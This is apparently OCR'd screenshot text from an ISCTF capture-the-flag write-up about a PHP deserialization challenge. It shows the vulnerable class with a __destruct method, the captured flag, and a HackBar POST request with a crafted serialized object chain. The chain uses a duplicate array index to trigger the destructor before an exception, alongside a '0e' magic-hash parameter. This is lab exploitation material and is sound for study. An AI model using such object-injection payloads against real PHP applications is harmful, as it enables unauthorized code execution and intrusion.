 }
}
class Tianmingren {
public $tianming;
public $ren;
function __destruct()
{
echo "迷途中的羔羊，你相信天命吗？<br>";
echo $this->tianming;
}
}
$data = unserialize($_POST['Wukong']);
throw new Exception('开局一根棍，装备全靠打。');
?>
迷途中的羔羊，你相信天命吗？
此地阴阳二气略显虚浮，加上刚刚带入的阳气，或可借此遁逃！
哦？又一个不信天命之人？行了，拿了东西速速离开吧
ISCTF{1f16cccf-4473-4787-ad72-7df71234f80c} 你真的逃出去了吗？天命人？
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://27.25.151.12:28312/?J=0e215962017
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Wukong=a:2:{i:0;O:11:"Tianmingren":2:{s:8:"tianming";O:15:"Dinghaishenzhen":2:
{s:6:"Jindou";N;s:3:"yun";O:13:"Huoyanjinjing":2:{s:6:"huoyan";O:9:"Wuzhishan":3:
{s:2:"wu";N;s:3:"zhi";N;s:4:"shan";N;}s:7:"jinjing";N;}}s:3:"ren";N;}i:0;i:0;}
Name
Upgrade-Insecure-Requests
1
Name
User-Agent